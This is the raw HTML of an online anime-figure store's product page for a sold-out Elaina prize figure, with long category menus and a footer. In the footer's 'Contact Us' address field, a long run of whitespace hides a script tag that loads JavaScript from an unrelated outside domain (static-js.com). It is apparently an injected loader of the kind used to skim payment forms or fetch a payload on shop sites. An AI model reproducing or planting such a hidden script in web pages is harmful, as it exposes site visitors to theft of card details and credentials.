<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
    <section id="navBreadCrumb"><div class="breadcrumb nomargin"><span class="start">You are here :</span>Home<span class="divider">/</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588" itemprop="url"><span itemprop="title">Anime Figure</span></a></span><span class="divider">/</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_90" itemprop="url"><span itemprop="title">Anime Figure T-Z</span></a></span><span class="divider">/</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_90_4620" itemprop="url"><span itemprop="title">The Journey of Elaina</span></a></span><span class="divider">/</span>
The Journey Of Elaina - Elaina Mandarin Dress Ver. Coreful Prize Figure
</div></section><hr />
<!-- eof breadcrumb -->    
<div class="centerColumn" id="productGeneral">

<!--bof Form start-->
<form name="cart_quantity" action="https://www.toyslogic.com/index.php?main_page=product_info&amp;cPath=588_90_4620&amp;products_id=57430&amp;products_type=1&amp;action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" />
<!--eof Form start-->


    
<!--bof Category Icon -->
<!--eof Category Icon -->

<!--bof Prev/Next top position -->
<!--eof Prev/Next top position-->

<div class="productInfoWrapper row-fluid">
    <div class="productInfoLeft span5 centeredContent">
    <!--bof Main Product Image -->
        <div id="productMainImage" class="centeredContent relative">
<a class="product_images cloud-zoom" href="images/Figure_Anime_Figure_15/TL300838413.jpg" id="zoom1" rel="adjustX: 10, adjustY:-4, tint:'#ffffff',tintOpacity:0.2, zoomWidth:360, showTitle: false, position: 'inside' "><img src="images/Figure_Anime_Figure_15/TL300838413.jpg" alt="The Journey Of Elaina - Elaina Mandarin Dress Ver. Coreful Prize Figure" title=" The Journey Of Elaina - Elaina Mandarin Dress Ver. Coreful Prize Figure " width="165" height="165" id="image" /></a><a id="zoomImage" class="productImagesGallery" href="images/Figure_Anime_Figure_15/TL300838413.jpg"><i class="icon-zoom-in"></i> Zoom</a><noscript>
<a href="https://www.toyslogic.com/index.php?main_page=popup_image&amp;pID=57430" target="_blank"><img src="images/Figure_Anime_Figure_15/TL300838413.jpg" alt="The Journey Of Elaina - Elaina Mandarin Dress Ver. Coreful Prize Figure" title=" The Journey Of Elaina - Elaina Mandarin Dress Ver. Coreful Prize Figure " width="165" height="165" /><br /><span class="imgLink">larger image</span></a></noscript>
</div>        <!--eof Main Product Image-->
        
    <!--bof Additional Product Images -->
            <!--eof Additional Product Images -->    
    </div>
    <div class="productInfoRight span7">
        <!--bof Product Name-->
        <h3 id="productName" class="productGeneral nomargin">The Journey Of Elaina - Elaina Mandarin Dress Ver. Coreful Prize Figure</h3>
        <h4 id="productName" class="productGeneral nomargin">Model: TL300838413</h4>
          
        <!--eof Product Name-->

        
        <!--bof Product Price block -->
        <h3 id="productPrices" class="productGeneral">
        <span align="left"><img src="images/instock_image.png" alt="Intock"><br><br><span><span class="normalprice">$37.99 </span>&nbsp;<span class="productSpecialPrice">$37.23</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.76&nbsp;off</span></h3>
          <h3>Earn <span class="productSpecialPrice">74</span> Star points</h3>    
          
        <!--eof Product Price block -->
        <!--bof Product date added/available-->
		        
        <!--eof Product date added/available -->
        <hr />
        
        <!--bof Attributes Module -->
                <!--eof Attributes Module -->
        
        <!--bof Add to Cart Box -->
                                                  <div id="cartAdd">
            <span class="button">Sold Out</span>                  </div>
                          <!--eof Add to Cart Box-->
        
        <hr />
        
        <div class="productSharing">
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style ">
            <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
            <a class="addthis_button_tweet"></a>
            <!--<a class="addthis_button_pinterest_pinit"></a>-->
            <a class="addthis_counter addthis_pill_style"></a>
            </div>
            <script type="text/javascript">var addthis_config = {"data_track_addressbar":false};</script>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50f91d284f3e8dba"></script> 
            <!-- AddThis Button END -->
        </div>
        
        <!--bof free ship icon  -->
                <!--eof free ship icon  -->
    </div>
</div>

<div class="productInfoTabs">
<ul class="nav nav-tabs">
    <li class="active"><a href="#description" data-toggle="tab" class="first">Products Desciption</a></li>
    <li><a href="#prodInformation" data-toggle="tab">Additional Information</a></li>
    </ul>
<div class="tab-content">
    <div class="tab-pane active" id="description">
        <!--bof Product description -->
                <div id="productDescription" class="productGeneral biggerText">Product Size Height 18cm.</div>
                <!--eof Product description -->
    </div>
    <div class="tab-pane" id="prodInformation">
    <!--bof Product details list  -->
                <ul id="productDetailsList" class="nomargin">
          <li>Model: TL300838413</li>
          <!--jan code -->
          
          <li>Shipping Weight: 0.9lbs</li>
          
          <li>Manufactured by: Taito</li>
        </ul>
            <!--eof Product details list -->
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->
        <!--bof Product date added/available-->
                <!--eof Product date added/available -->
        
        <!--bof Product URL -->
                <!--eof Product URL -->        
    </div>
    <div class="tab-pane" id="prodReviews">
        <div id="reviews_list">
                    </div>
        <div id="productReviewLink"><a class="button pull-left" href="https://www.toyslogic.com/index.php?main_page=product_reviews&amp;cPath=588_90_4620&amp;products_id=57430&amp;products_type=1">Go to the Reviews Page</a><a class="button pull-right" href="https://www.toyslogic.com/index.php?main_page=product_reviews_write&amp;cPath=588_90_4620&amp;products_id=57430&amp;products_type=1">Write Review</a></div>

    </div>    
</div>
</div>

<!--bof Prev/Next bottom position -->
<div class="navNextPrevWrapper centeredContent">
</div><!--eof Prev/Next bottom position -->

<!--bof also purchased products module-->

<!--eof also purchased products module-->

<!--bof Form close-->
</form>
<!--bof Form close-->
</div>
</section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610"><img src="images/Figure_Anime_Figure_18/TL300852346.jpg" alt="Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot" title=" Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot " width="50" height="28" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610">Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot</a></p>
                <p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$40.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609"><img src="images/Figure_Anime_Figure_18/TL300852253.jpg" alt="Dragon Ball - Son Goku and Dragon Tamashii Art" title=" Dragon Ball - Son Goku and Dragon Tamashii Art " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609">Dragon Ball - Son Goku and Dragon Tamashii Art </a></p>
                <p class="price"><span class="normalprice">$269.99 </span>&nbsp;<span class="productSpecialPrice">$259.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
